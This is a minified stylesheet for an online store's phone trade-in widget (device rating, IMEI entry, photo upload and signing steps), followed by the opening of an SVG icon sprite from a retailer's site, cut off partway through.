#808D9A}.tiw__toggle_switch__slider:before{position:absolute;content:"";height:12px;width:12px;left:3px;bottom:2px;background-color:#808d9a;border-radius:50%;transition:.4s}.tiw__button__back{color:#808d9a;cursor:pointer;font-size:12px}.tiw__step__howYouRateDevice{background-color:#fff;border-radius:20px}@media screen and (max-width: 767px){.tiw__step__howYouRateDevice .tiw__step-wrapper__content{flex:1 1 auto;display:flex;flex-direction:column}.tiw__step__howYouRateDevice .tiw__step__howYouRateDevice__body{height:100%;display:flex;flex:1 1 auto;flex-direction:column}}.tiw__step__howYouRateDevice__discount_info_container{display:flex;margin-top:16px}.tiw__step__howYouRateDevice__discount_switch_container{display:flex;margin-bottom:24px;font-size:calc(var(--custom-font-size) * 1)}.tiw__step__howYouRateDevice__discount_switch_container p{margin:0}.tiw__step__howYouRateDevice__discount_icons{display:flex;flex-direction:column}.tiw__step__howYouRateDevice__discount_icons__slash{width:2px;height:100%;min-height:22px;background:#D3DCE9;margin:4px 0}.tiw__step__howYouRateDevice__discount_info{padding-bottom:16px}.tiw__step__howYouRateDevice__discount_switch_info{margin-left:16px}.tiw__step__howYouRateDevice__discount_items{display:flex;flex-direction:column;font-size:calc(var(--custom-font-size) * 1);justify-content:start}.tiw__step__howYouRateDevice__discount_items p{margin:0}.tiw__step__howYouRateDevice__discount_item{display:flex;gap:16px}.tiw__step__howYouRateDevice__discount_icon{display:flex;flex-direction:column;align-items:center}.tiw__step__howYouRateDevice__discount_text{color:#808d9a;margin-top:4px}.tiw__step__howYouRateDevice__discount_title{font-weight:700}.tiw__step__howYouRateDevice__info{margin-bottom:16px;user-select:none}.tiw__step__howYouRateDevice__btn-back,.tiw__step__howYouRateDevice__btn-restart{color:var(--custom-color-gray);filter:grayscale(.55);font-size:calc(var(--custom-font-size) * .857);font-weight:400;line-height:1.333;transition:color .15s ease;cursor:pointer}.tiw__step__howYouRateDevice__btn-back:hover,.tiw__step__howYouRateDevice__btn-restart:hover{color:#444d55}.tiw__step__howYouRateDevice__btn-back:hover path,.tiw__step__howYouRateDevice__btn-back:hover line{stroke:#444d55}.tiw__step__howYouRateDevice__body__notification{margin-bottom:16px}@media screen and (max-width: 767px){.tiw__rate-chooser__figure{width:64px;flex:0 0 64px}}@media screen and (max-width: 767px){.tiw__rate-chooser__text{font-size:calc(var(--custom-font-size) * .857);line-height:1.25}}.tiw__rate-chooser.tiw__rate-chooser_loading input~.tiw__rate-chooser__item{opacity:.5;pointer-events:none}.tiw__rate-chooser.tiw__rate-chooser_loading input:checked~.tiw__rate-chooser__item{opacity:1;position:relative}.tiw__rate-chooser.tiw__rate-chooser_loading input:checked~.tiw__rate-chooser__item:before{display:inline-block;position:absolute;left:3px;top:3px;width:12px;height:10px;content:"\25cf";color:var(--custom-color-main);animation:spin .5s infinite alternate linear;line-height:1;z-index:2;font-size:calc(var(--custom-font-size) * .857)}@media screen and (max-width: 767px){.tiw__rate-chooser.tiw__rate-chooser_loading input:checked~.tiw__rate-chooser__item:before{left:0px;top:0px}}.tiw__input{display:flex;padding:10px 40px 10px 16px;align-items:center;gap:16px;flex:1 0 0;border-radius:6px;border:1px solid #808d9a;max-height:40px;font-size:inherit;transition:color,border-color,box-shadow,background-color,.15s ease}.tiw__input:hover{border-color:var(--custom-color-main-hover, var(--custom-color-main))}.tiw__input:focus{border-color:var(--custom-color-main);box-shadow:0 1px 4px 0 rgba(var(--custom-color-main),.4);outline:none}.tiw__input:disabled{border-color:#d9dde1;background-color:#f7f9fc;color:#a9b3bd;cursor:not-allowed;user-select:none}.tiw__input:disabled~.tiw__button{pointer-events:none;opacity:0}.tiw__input_with-icon{position:relative;flex:1 0 0}.tiw__input_with-icon:hover input{border-color:var(--custom-color-main-hover, var(--custom-color-main))}.tiw__input_with-icon input{width:100%}.tiw__input_with-icon .tiw__button{position:absolute;display:block;top:12px;right:16px;cursor:pointer}.tiw__input_with-icon .tiw__button:hover svg path{stroke:var(--custom-color-main-hover, var(--custom-color-main))}.tiw__step__enterImei__howFindImei{display:flex;justify-content:space-between}.tiw__step__enterImei__btn-close{margin-left:auto}.tiw__step__enterImei__btn{display:flex;flex-direction:row;gap:12px}.tiw__step__enterImei__btn-re-evaluate,.tiw__step__enterImei__btn-apply-evaluate{width:50%}.tiw__step__enterImei__foundSignedContract{display:flex;flex-direction:column;gap:4px}.tiw__step__enterImei__foundSignedContract__title{font-size:calc(var(--custom-font-size) * 1.143);font-weight:700;line-height:1.25}.tiw__step__enterImei__foundSignedContract__text{font-size:calc(var(--custom-font-size) * 1);line-height:1.4}.tiw__step__enterImei__info{margin-top:16px}.tiw__step__enterImei__info h3,.tiw__step__enterImei__info p{margin:0 0 4px}.tiw__step__enterImei__info figure{margin:0 0 -10px}.tiw__step__enterImei__info__openHide{display:flex;justify-content:center;margin-top:16px}.tiw__step__enterImei__info__images{display:flex;gap:16px;justify-content:center}.tiw__step__enterImei__status{display:inline-flex;align-items:flex-start;gap:8px;margin-bottom:16px}.tiw__step__enterImei__status svg{margin-top:2px;flex:0 0 16px}.tiw__step__enterImei__status svg rect,.tiw__step__enterImei__status svg path{stroke:#00c853}.tiw__step__enterImei__status span{font-size:calc(var(--custom-font-size) * 1);line-height:1.429}.tiw__step__enterImei__warn{color:#f14459;text-align:center;font-size:calc(var(--custom-font-size) * 1.143);font-weight:700;line-height:1.25;padding:8px 10px;border-radius:6px;background:#fef2f4;margin-bottom:16px}.tiw__step__enterImei__warn__model{padding:8px 0;border-radius:4px;background:#fff;margin-bottom:8px;text-align:center;color:#000}.tiw__step__enterImei__warn__model__title{font-size:calc(var(--custom-font-size) * .857);font-weight:400;line-height:1.5}.tiw__step__enterImei__warn__model__phone{font-size:calc(var(--custom-font-size) * 1);font-weight:700;line-height:1.429}.tiw__qrPanel{display:flex;padding:12px 16px;align-items:flex-start;gap:12px;align-self:stretch;position:relative;border-radius:8px;border:1px solid #d3dce9;margin-bottom:16px}.tiw__qrPanel__body{user-select:none}.tiw__qrPanel__title{margin:0 0 4px;font-size:calc(var(--custom-font-size) * 1.143);font-weight:700;line-height:1.25}.tiw__qrPanel__text{margin:0}.tiw__qrPanel figure{margin:0;padding:0}.tiw__qrPanel__figure{width:100px;height:100px;flex:0 0 100px;user-select:none;overflow:hidden}.tiw__qrPanel__image{--margin-value: 13px;margin:calc(-1 * var(--margin-value));width:calc(100% + 2 * var(--margin-value));height:calc(100% + 2 * var(--margin-value));max-width:unset}.tiw__loadPanel{padding-top:12px;padding-bottom:12px;border-top:1px solid #d3dce9;border-bottom:1px solid #d3dce9;margin-bottom:-1px}.tiw__loadPanel__container{position:relative;display:flex;gap:12px}@media screen and (max-width: 767px){.tiw__loadPanel__container{gap:12px}}.tiw__loadPanel__figure{margin:0;padding:0;flex:0 0 96px;height:102px;overflow:hidden}@media screen and (max-width: 767px){.tiw__loadPanel__figure{flex:0 0 96px;height:96px}}.tiw__loadPanel__tutorial{width:96px;height:96px;display:inline-block;padding:6px;border-radius:50%;background:var(--custom-color-main)}.tiw__loadPanel__tutorial .tiw__loadPanel__img{width:84px;height:84px;border-radius:50%;object-fit:cover;border:.5px solid var(--custom-color-gray);background-color:#fff;box-shadow:0 0 0 3px #fff}.tiw__loadPanel__photo{display:inline-block}.tiw__loadPanel__photo .tiw__loadPanel__img{width:96px;height:auto;background-color:#fff}.tiw__loadPanel__btn-play{position:absolute;top:84px;left:33px}.tiw__loadPanel__body{min-width:0;display:flex;flex-direction:column;flex:1 1 auto;justify-content:center}.tiw__loadPanel__title{font-size:calc(var(--custom-font-size) * 1);font-weight:700;line-height:1.25;min-height:20px;margin:0}.tiw__loadPanel__hint{color:var(--custom-color-text);filter:grayscale(.55);font-size:calc(var(--custom-font-size) * .857);font-weight:400;line-height:1.333;margin:0 0 auto;padding-bottom:8px}@media screen and (max-width: 767px){.tiw__loadPanel__hint{font-size:calc(var(--custom-font-size) * .714);line-height:1.4}}.tiw__loadPanel__loadLabel{margin-top:12px}.tiw__loadPanel__loadButton{width:100%}.tiw__loadPanel__note{display:flex;padding:8px;align-items:center;gap:8px;align-self:stretch;border-radius:6px;margin-bottom:10px}@media screen and (max-width: 767px){.tiw__loadPanel__note{margin-bottom:4px}}.tiw__loadPanel__note__icon{width:16px;flex:0 0 16px}.tiw__loadPanel__note span{font-size:calc(var(--custom-font-size) * .857);font-weight:700;line-height:1.333}@media screen and (max-width: 767px){.tiw__loadPanel__note span{font-size:calc(var(--custom-font-size) * .786)}}.tiw__loadPanel__note_warn{background-color:#fff8eb;color:#f79009}.tiw__loadPanel__note_warn svg{width:20px;height:20px;flex:0 0 20px}.tiw__loadPanel__note_warn svg *{stroke:#f79009}.tiw__loadPanel__note_error{color:#f14459;margin:0;padding:4px 0 12px}.tiw__loadPanel__editLabel{display:flex;gap:8px;margin-top:12px}.tiw__loadPanel__fileInfo{display:flex;padding:12px 8px;align-items:center;gap:8px;border-radius:6px;border:1px solid #808d9a;max-height:40px;min-width:0;flex:auto;transition:border-color,background-color,15ms ease}.tiw__loadPanel__fileInfo svg{flex:0 0 16px}.tiw__loadPanel__fileInfo svg rect,.tiw__loadPanel__fileInfo svg path{stroke:#00c853}.tiw__loadPanel__fileInfo span{text-overflow:ellipsis;white-space:nowrap;overflow:hidden;min-width:0;font-size:calc(var(--custom-font-size) * .857)}.tiw__loadPanel__fileInfo_loading{border-color:#d9dde1;background-color:#f7f9fc}.tiw__loadPanel__removeButton{padding:10px}.tiw__loadPanel__comment{margin-top:16px;padding:12px 16px;border-radius:8px;background-color:#f4f6f8;font-size:calc(var(--custom-font-size) * 1);font-weight:400;line-height:140%}@media screen and (max-width: 767px){.tiw__loadPanel__comment{margin-top:8px;font-size:calc(var(--custom-font-size) * .857);line-height:150%}}.tiw__loadPanel__comment ul{margin:4px 0 0;padding-left:16px}.tiw__step__downloadPhotos{background-color:#fff;border-radius:20px}@media screen and (max-width: 767px){.tiw__step__downloadPhotos__qr{display:none}}.tiw__step__downloadPhotos__title{margin:0 0 8px;font-size:calc(var(--custom-font-size) * 1.286);font-weight:700;line-height:20px}.tiw__step__downloadPhotos__info{margin:0 0 16px;font-size:calc(var(--custom-font-size) * .857)!important;font-weight:400;line-height:1.111!important}.tiw__step__downloadPhotos .downloadPhotosForm .tiw__loadPanel:first-child{border-top:none}.tiw__step__downloadPhotos__btn-back{color:var(--custom-color-gray);filter:grayscale(.55);font-size:calc(var(--custom-font-size) * .857);font-weight:400;line-height:16px;transition:color .15s ease;cursor:pointer}.tiw__step__downloadPhotos__btn-back:hover{color:#444d55}.tiw__step__downloadPhotos__btn-back:hover path,.tiw__step__downloadPhotos__btn-back:hover line{stroke:#444d55}.tiw__step__downloadPhotos__btn-next{margin-left:auto}.tiw__stepper{display:flex;padding:24px 16px;flex-direction:column;align-items:center;gap:16px;align-self:stretch;border-radius:8px;background:#f4f6f8;flex:1 1 100%}.tiw__stepper__status{text-align:center;font-size:calc(var(--custom-font-size) * 1);font-weight:400;line-height:1.429;margin:0;min-height:40px}@media screen and (max-width: 767px){.tiw__stepper__status{min-height:36px}}.tiw__stepper__steps{display:flex;gap:4px;align-items:center;justify-content:space-between;width:100%;padding-left:8px;padding-right:8px}.tiw__stepper__step{flex:0 0 40px;width:40px;height:40px;background-color:#d3dce9;border-radius:50%;display:flex;justify-content:center;align-items:center}@media screen and (max-width: 767px){.tiw__stepper__step{flex:0 0 32px;width:32px;height:32px}}.tiw__stepper__step_active{background-color:var(--custom-color-main)}.tiw__stepper__step svg{width:24px;height:24px}.tiw__stepper__divider{height:4px;flex:1 1 200px;background-color:#d3dce9}.tiw__stepper__divider_active{background-color:var(--custom-color-main)}.tiw__timer{position:relative;margin-bottom:16px}.tiw__timer svg{margin:auto;width:164px;height:164px}.tiw__timer__time{font-size:calc(var(--custom-font-size) * 1.714);font-weight:400;line-height:.833;letter-spacing:.24px;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);transition:color 1.5s ease}.tiw__timer__time_pause{color:#808d9a}.tiw__timer__time_pause .tiw__timer__divider{animation:none}.tiw__timer__minutes{display:inline-block}.tiw__timer__divider{animation:tiktak 1s steps(1) infinite}.tiw__timer__seconds{width:30px;display:inline-block}@keyframes tiktak{0%{opacity:1}50%{opacity:0}to{opacity:0}}.tiw__step__operatorExecuting__header{display:flex;gap:12px;align-items:center}.tiw__step__operatorExecuting__header .tiw__icon{width:24px;height:24px;flex:0 0 24px;cursor:pointer}.tiw__step__operatorExecuting__header .tiw__icon:hover path{stroke:#3500be}@media screen and (max-width: 767px){.tiw__step__operatorExecuting .tiw__step-wrapper__content{display:flex;flex-direction:column;height:100%;flex:1 1 auto}.tiw__step__operatorExecuting .tiw__step-wrapper__content div:first-child{margin:auto}.tiw__step__operatorExecuting .tiw__step-wrapper__content .tiw__stepper{margin-top:auto;flex:0 0 auto}}.tiw__step__operatorExecuting__sorry{text-align:center;padding-top:40px;padding-bottom:40px}.tiw__step__operatorExecuting__sorry .tiw__icon{margin-bottom:16px}.tiw__step__operatorExecuting__sorry p{font-size:calc(var(--custom-font-size) * 1);line-height:1.429;letter-spacing:.14px;margin:0}.tiw__checkbox{cursor:pointer;display:flex;gap:10px;align-items:flex-start;margin-bottom:16px}.tiw__checkbox__input:checked~.tiw__checkbox__mark{background-color:var(--custom-color-main);border-color:var(--custom-color-main)}.tiw__checkbox__input:disabled~.tiw__checkbox__mark{background-color:#fff;border-color:#d9dde1}.tiw__checkbox__mark{flex:0 0 20px;width:20px;height:20px;border:1px solid #808d9a;border-radius:6px;transition:border-color,background-color,.15s ease;line-height:1}.tiw__checkbox__mark:hover{border-color:var(--custom-color-main-hover, var(--custom-color-main))}.tiw__checkbox__text{padding-top:2px;font-size:calc(var(--custom-font-size) * .857);font-weight:400;line-height:1.333}.tiw__checkbox__text ul{padding-left:12px}.tiw__step__successfulEvaluation{background-color:#fff;border-radius:20px}.tiw__step__successfulEvaluation__imei__infoBlock{margin-bottom:16px;margin-top:-8px}.tiw__step__successfulEvaluation__header{display:flex;gap:12px;align-items:center}.tiw__step__successfulEvaluation__header .tiw__icon{width:24px;height:24px;flex:0 0 24px}.tiw__step__successfulEvaluation__warn{font-size:calc(var(--custom-font-size) * 1);line-height:140%;padding:8px 16px;border-radius:6px;background:#fff8eb}.tiw__step__successfulEvaluation__btn-back{color:#808d9a;font-size:calc(var(--custom-font-size) * .857);font-weight:400;line-height:1.333;transition:color .15s ease;cursor:pointer}.tiw__step__successfulEvaluation__btn-back:hover{color:#444d55}.tiw__step__successfulEvaluation__btn-next{flex:1 1 auto}.tiw__step__successfulEvaluation__checkbox_duty_list{list-style:outside disc;margin-left:5px}.tiw__step__successfulEvaluation .tiw_group{margin-top:16px}.tiw__step__evaluationResult{background-color:#fff;border-radius:20px}.tiw__step__evaluationResult__download-more .tiw__step__evaluationResult__title{margin:0 0 8px;font-size:calc(var(--custom-font-size) * 1.286);font-weight:700;line-height:1.111}@media screen and (max-width: 767px){.tiw__step__evaluationResult__download-more .tiw__step__evaluationResult__title{font-size:calc(var(--custom-font-size) * 1.143)}}.tiw__step__evaluationResult__form .tiw__step__evaluationResult__title{margin:0 0 8px;font-size:calc(var(--custom-font-size) * 1.143);font-weight:700;line-height:1.111}.tiw__step__evaluationResult__btn-next{margin-left:auto;margin-top:16px}.tiw__step__addToCart{background-color:#fff;border-radius:20px}.tiw__step__addToCart__back{display:flex;align-items:center;gap:8px;font-size:12px;color:#808d9a;cursor:pointer;background-color:transparent;border:0}.tiw__step__addToCart__actions{display:flex;align-items:center;margin-bottom:24px;justify-content:space-between}@media screen and (max-width: 767px){.tiw__step__addToCart .tiw__step-wrapper__content{height:100%;flex:1 1 auto;display:flex;flex-direction:column}.tiw__step__addToCart .tiw__step-wrapper__content .tiw__step__addToCart__body{margin-top:auto}}.tiw__step__addToCart__header{display:flex;gap:12px;align-items:center}.tiw__step__addToCart__header .tiw__icon{width:24px;height:24px;flex:0 0 24px}.tiw__step__addToCart .tiw__checkbox{margin-bottom:16px}.tiw__step__addToCart .tiw__checkbox__text{font-size:calc(var(--custom-font-size) * 1)}.tiw__step__addToCart__info>span{color:var(--custom-color-text);filter:grayscale(.55)}.tiw__step__addToCart__info_desk{display:none}@media screen and (min-width: 768px){.tiw__step__addToCart__info_desk{display:block}}@media screen and (min-width: 768px){.tiw__step__addToCart__info_mob{display:none}}.tiw__step__addToCart__warn{color:#f14459;text-align:center;font-size:calc(var(--custom-font-size) * 1.143);font-weight:700;line-height:1.25;padding:8px 10px;border-radius:6px;background:#fef2f4;margin-bottom:16px}@media screen and (max-width: 767px){.tiw__step__addToCart__btn-send{margin-bottom:0}}.tiw__step__signingWithoutSms{background-color:#fff;border-radius:20px}@media screen and (max-width: 767px){.tiw__step__signingWithoutSms .tiw__step-wrapper__content{height:100%;flex:1 1 auto;display:flex;flex-direction:column}.tiw__step__signingWithoutSms .tiw__step-wrapper__content .tiw__step__addToCart__body{margin-top:auto}}.tiw__step__signingWithoutSms__header{display:flex;gap:12px;align-items:center}.tiw__step__signingWithoutSms__header .tiw__icon{width:24px;height:24px;flex:0 0 24px}.tiw__step__signingWithoutSms__text{font-size:calc(var(--custom-font-size) * 1);font-style:normal;font-weight:400;line-height:1.429;margin-bottom:16px}.tiw__step__signingWithoutSms__link{display:flex;flex-direction:row;gap:8px;margin-top:8px}.tiw__step__signingWithoutSms .tiw__checkbox{margin-bottom:16px}.tiw__step__signingWithoutSms .tiw__checkbox__text{font-size:calc(var(--custom-font-size) * 1)}.tiw__step__signingWithoutSms__info>span{color:#808d9a}.tiw__step__signingWithoutSms__info_desk{display:none}@media screen and (min-width: 768px){.tiw__step__signingWithoutSms__info_desk{display:block}}@media screen and (min-width: 768px){.tiw__step__signingWithoutSms__info_mob{display:none}}.tiw__step__signingWithoutSms__warn{color:#f14459;text-align:center;font-size:calc(var(--custom-font-size) * 1.143);font-weight:700;line-height:1.25;padding:8px 10px;border-radius:6px;background:#fef2f4;margin-bottom:16px}.tiw__step__signingWithoutSms__btn-send{width:100%;margin-bottom:24px}@media screen and (max-width: 767px){.tiw__step__signingWithoutSms__btn-send{margin-bottom:0}}.tiw__step__chooseSigningType{background-color:#fff;border-radius:20px}@media screen and (max-width: 767px){.tiw__step__chooseSigningType .tiw__step-wrapper__content{height:100%;flex:1 1 auto;display:flex;flex-direction:column}}.tiw__step__chooseSigningType__header{display:flex;gap:12px;align-items:center}.tiw__step__chooseSigningType__header .tiw__icon{width:24px;height:24px;flex:0 0 24px}.tiw__step__chooseSigningType__text{font-size:calc(var(--custom-font-size) * 1);font-style:normal;font-weight:400;line-height:1.429}.tiw__step__chooseSigningType .tiw__checkbox{margin-bottom:16px}.tiw__step__chooseSigningType .tiw__checkbox__text{font-size:calc(var(--custom-font-size) * 1)}.tiw__step__chooseSigningType__info>span{color:#808d9a}.tiw__step__chooseSigningType__info_desk{display:none}@media screen and (min-width: 768px){.tiw__step__chooseSigningType__info_desk{display:block}}@media screen and (min-width: 768px){.tiw__step__chooseSigningType__info_mob{display:none}}.tiw__step__chooseSigningType__warn{color:#f14459;text-align:center;font-size:calc(var(--custom-font-size) * 1.143);font-weight:700;line-height:20px;padding:8px 10px;border-radius:6px;background:#fef2f4;margin-bottom:16px}.tiw__step__chooseSigningType__btn-send{width:100%;margin-bottom:24px}@media screen and (max-width: 767px){.tiw__step__chooseSigningType__btn-send{margin-bottom:0}}.tiw__step__chooseSigningType__btn-back{color:#808d9a;font-size:calc(var(--custom-font-size) * .857);font-weight:400;line-height:1.333;transition:color .15s ease;cursor:pointer}.tiw__step__chooseSigningType__btn-back:hover{color:#444d55}.tiw__step__chooseSigningType__btn-back:hover path,.tiw__step__chooseSigningType__btn-back:hover line{stroke:#444d55}.tiw__step__chooseSigningType__chooser{margin-bottom:16px}.tiw__rate-chooser{user-select:none}.tiw__rate-chooser__element:not(:last-child){margin-bottom:12px}@media screen and (max-width: 767px){.tiw__rate-chooser__element:not(:last-child){margin-bottom:8px}}.tiw__rate-chooser__item{display:flex;padding:12px 16px;align-items:center;gap:12px;align-self:stretch;border-radius:6px;border:2px solid #d3dce9;cursor:pointer;transition:border-color,opacity,.15s ease}.tiw__rate-chooser__item:hover{border-color:var(--custom-color-main-hover, var(--custom-color-main))}@media screen and (max-width: 767px){.tiw__rate-chooser__item{padding:8px;gap:8px}}.tiw__rate-chooser input:checked~.tiw__rate-chooser__item{border-color:var(--custom-color-main)}.tiw__rate-chooser__figure{width:72px;margin:0;flex:0 0 72px}@media screen and (max-width: 767px){.tiw__rate-chooser__figure{width:64px;flex:0 0 64px;font-size:12px}}.tiw__rate-chooser__figure img{width:100%}.tiw__rate-chooser__title{font-size:calc(var(--custom-font-size) * 1.143);font-weight:700;line-height:1.25;margin:0 0 4px}@media screen and (max-width: 767px){.tiw__rate-chooser__title{font-size:calc(var(--custom-font-size) * 1);line-height:1.286;margin-bottom:2px}}.tiw__rate-chooser__text{font-size:calc(var(--custom-font-size) * 1);line-height:1.429;margin:0}.tiw__rate-chooser.tiw__rate-chooser_loading .tiw__rate-chooser__item{opacity:.5;pointer-events:none;position:relative}.tiw__rate-chooser.tiw__rate-chooser_loading .tiw__rate-chooser__item:before{display:inline-block;position:absolute;left:3px;top:3px;width:12px;height:10px;content:"\25cf";color:var(--custom-color-main);animation:spin .5s infinite alternate linear;line-height:1;z-index:2;font-size:calc(var(--custom-font-size) * .857)}@media screen and (max-width: 767px){.tiw__rate-chooser.tiw__rate-chooser_loading .tiw__rate-chooser__item:before{left:0px;top:0px}}.tiw__radio_list_skeleton{display:flex;flex-direction:column;gap:12px}.tiw__skeleton_item{display:flex;align-items:center;gap:12px}.tiw__skeleton_radio{width:22px;flex-shrink:0;height:22px;border-radius:50%;background-color:#e0e0e0;animation:tiw__pulse 1.5s infinite ease-in-out}.tiw__skeleton_text{width:100%;height:14px;border-radius:4px;background-color:#e0e0e0;animation:tiw__pulse 1.5s infinite ease-in-out}@keyframes tiw__pulse{0%{opacity:1}50%{opacity:.4}to{opacity:1}}.tiw__step__reasonsCancellation__body__skeletons{margin-bottom:16px}.tiw__step__reasonsCancellation__body__textarea{position:relative}.tiw__step__reasonsCancellation__body__textarea__textHelper{opacity:0;user-select:none;pointer-events:none;position:absolute;right:16px;bottom:16px;font-size:10px;color:#808d9a}.tiw__step__reasonsCancellation__body__textarea:has(textarea:placeholder-shown) .tiw__step__reasonsCancellation__body__textarea__textHelper{opacity:1}.tiw__step__reasonsCancellation__body__textarea textarea{width:100%;height:100px;resize:none;padding:10px;font-size:14px;border:1px solid #808D9A;border-radius:6px;position:relative}.tiw__step__reasonsCancellation__body__inputWrapper{display:flex;align-items:center;gap:12px;margin-bottom:12px;width:100%}.tiw__step__reasonsCancellation__body__inputWrapper label{font-size:12px;cursor:pointer;user-select:none}.tiw__step__reasonsCancellation__body__inputWrapper__radio{position:relative;width:20px;height:20px;flex-shrink:0}.tiw__step__reasonsCancellation__body__inputWrapper__radio input[type=radio]{opacity:0;position:absolute;width:100%;height:100%;margin:0;top:0;left:0;cursor:pointer;z-index:2}.tiw__step__reasonsCancellation__body__inputWrapper__radio input[type=radio]:checked+.tiw__step__reasonsCancellation__body__inputWrapper__radio__custom{border:6px solid #705ada}.tiw__step__reasonsCancellation__body__inputWrapper__radio input[type=radio]:checked+.tiw__step__reasonsCancellation__body__inputWrapper__radio__custom:after{background-color:#fff;display:block}.tiw__step__reasonsCancellation__body__inputWrapper__radio__custom{display:block;width:20px;height:20px;border:1px solid #8795a1;border-radius:50%;background-color:#fff;position:relative;box-sizing:border-box;transition:border-color .2s}.tiw__step__reasonsCancellation__body__inputWrapper__radio__custom:after{content:"";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:10px;height:10px;border-radius:50%;background-color:#fff;display:none;transition:background-color .2s}.tiw__step__reasonsCancellation__body__actions{display:flex;justify-content:space-between;gap:16px}.tiw__step__reasonsCancellation__body__actions__cancel{font-size:14px}.tiw__step__reasonsCancellation__body__actions__return{font-size:12px}.tiw__step__addToCartWithoutSms{background-color:#fff;border-radius:20px}.tiw__step__addToCartWithoutSms__actions{display:flex;justify-content:end}.tiw__step__addToCartWithoutSms__btnBack{cursor:pointer}@media screen and (max-width: 767px){.tiw__step__addToCartWithoutSms .tiw__step-wrapper__content{height:100%;flex:1 1 auto;display:flex;flex-direction:column}.tiw__step__addToCartWithoutSms .tiw__step-wrapper__content .tiw__step__addToCart__body{margin-top:auto}}.tiw__step__addToCartWithoutSms__header{display:flex;gap:12px;align-items:center}.tiw__step__addToCartWithoutSms__header .tiw__icon{width:24px;height:24px;flex:0 0 24px}.tiw__step__addToCartWithoutSms .tiw__checkbox{margin-bottom:16px}.tiw__step__addToCartWithoutSms .tiw__checkbox__text{font-size:calc(var(--custom-font-size) * 1)}.tiw__step__addToCartWithoutSms__info>span{color:var(--custom-color-text);filter:grayscale(.55)}.tiw__step__addToCartWithoutSms__info_desk{display:none}@media screen and (min-width: 768px){.tiw__step__addToCartWithoutSms__info_desk{display:block}}@media screen and (min-width: 768px){.tiw__step__addToCartWithoutSms__info_mob{display:none}}.tiw__step__addToCartWithoutSms__warn{color:#f14459;text-align:center;font-size:calc(var(--custom-font-size) * 1.143);font-weight:700;line-height:1.25;padding:8px 10px;border-radius:6px;background:#fef2f4;margin-bottom:16px}.tiw__step__addToCartWithoutSms__btn-send{width:100%;margin-bottom:24px}@media screen and (max-width: 767px){.tiw__step__addToCartWithoutSms__btn-send{margin-bottom:0}}.tiw__visualEvaluation__skeletons[data-v-796884e1]{padding:0 16px}.tiw__visualEvaluation__question__actions[data-v-796884e1]{display:flex;gap:16px;justify-content:space-between;margin-top:16px}.tiw__visualEvaluation__question__actions__yesNo[data-v-796884e1]{display:flex;gap:16px}.tiw__visualEvaluation__question__title[data-v-796884e1],.tiw__visualEvaluation__question__desc[data-v-796884e1]{margin:0 0 16px}.tiw__visualEvaluation__question__desc[data-v-796884e1]:has(li){padding-left:20px}.tiw__visualEvaluation__question__options[data-v-796884e1]{display:flex;flex-direction:column;gap:16px}.tiw__visualEvaluation__question__options__item[data-v-796884e1]{display:flex;align-items:start;gap:12px}.tiw__visualEvaluation__question__options__item__input[data-v-796884e1]{width:0px;margin:0;flex-shrink:0;height:0px}.tiw__visualEvaluation__question__options__item:has(input:checked) .tiw__visualEvaluation__question__options__item__label__cycle__dot[data-v-796884e1]{width:12px;height:12px;background:var(--custom-color-main);border-radius:100%}.tiw__visualEvaluation__question__options__item__label[data-v-796884e1]{font-size:14px;display:flex;align-items:start;gap:12px}.tiw__visualEvaluation__question__options__item__label__cycle[data-v-796884e1]{cursor:pointer;display:flex;align-items:center;justify-content:center;width:20px;height:20px;border:1px solid #808D9A;border-radius:100%;flex-shrink:0}.tiw__visualEvaluation__question__options__item__label__cycle__dot[data-v-796884e1]{transition:all .3s;width:0;height:0}.tiw__visualEvaluation__question__options__item__label__info__desc[data-v-796884e1]{color:#808d9a;font-size:12px}.tiw__visualEvaluation__question__options__item__label__info__desc[data-v-796884e1] ul{padding:0 0 0 25px;margin-bottom:0;margin-top:8px}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.sulpak.kz/Content/img/icon_page-product.svg
body_size: 8946
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
  <symbol id="bonus_star" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
    viewBox="0 0 24.25 24.285">
    <defs>
      <clipPath id="clip-path-bonus-star">
        <rect id="Прямоугольник_541" width="24.25" height="24.285" fill="#8289a3"></rect>
      </clipPath>
      <clipPath id="clip-path-2-bonus-star">
        <rect id="Прямоугольник_540" width="24.25" height="24.285" transform="translate(0 0)" fill="#8289a3"></rect>
      </clipPath>
      <clipPath id="clip-path-3-bonus-star">
        <rect id="Прямоугольник_539" width="24.25" height="24.25" transform="translate(0 0.035)" fill="#8289a3"></rect>
      </clipPath>
    </defs>
    <g id="Сгруппировать_2742" clip-path="url(#clip-path-bonus-star)">
      <g id="Сгруппировать_2741">
        <g id="Сгруппировать_2740" clip-path="url(#clip-path-2-bonus-star)">
          <g id="Сгруппировать_2739" opacity="0">
            <g id="Сгруппировать_2738">
              <g id="Сгруппировать_2737" clip-path="url(#clip-path-3-bonus-star)">
                <rect id="Прямоугольник_538" width="24" height="24" transform="translate(0.125 0.16)" fill="#8289a3"
                  stroke="#293644" stroke-miterlimit="10" stroke-width="0.25"></rect>
              </g>
            </g>
          </g>
          <path id="Контур_916"
            d="M12.247,0a12,12,0,1,0,12,12,12,12,0,0,0-12-12m0,22.5A10.5,10.5,0,1,1,22.747,12a10.512,10.512,0,0,1-10.5,10.5"
            fill="#8289a3"></path>
          <path id="Контур_917"
            d="M17.844,9.465l-3.491-.507-1.56-3.164a.751.751,0,0,0-1.346,0L9.885,8.958l-3.49.507a.75.75,0,0,0-.416,1.279l2.527,2.463-.6,3.477A.75.75,0,0,0,9,17.475l3.123-1.642,3.123,1.642a.742.742,0,0,0,.349.086.75.75,0,0,0,.739-.877l-.6-3.477,2.526-2.463a.75.75,0,0,0-.416-1.279M14.4,12.408a.748.748,0,0,0-.216.664L14.6,15.44l-2.127-1.118a.749.749,0,0,0-.7,0L9.644,15.44l.407-2.368a.751.751,0,0,0-.216-.664L8.114,10.731l2.377-.345a.749.749,0,0,0,.565-.411L12.12,7.821l1.062,2.154a.753.753,0,0,0,.566.411l2.378.345Z"
            fill="#8289a3"></path>
        </g>
      </g>
    </g>
  </symbol>

  <symbol id="service" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
    viewBox="0 0 24 24">
    <defs>
      <clipPath id="clip-path-service">
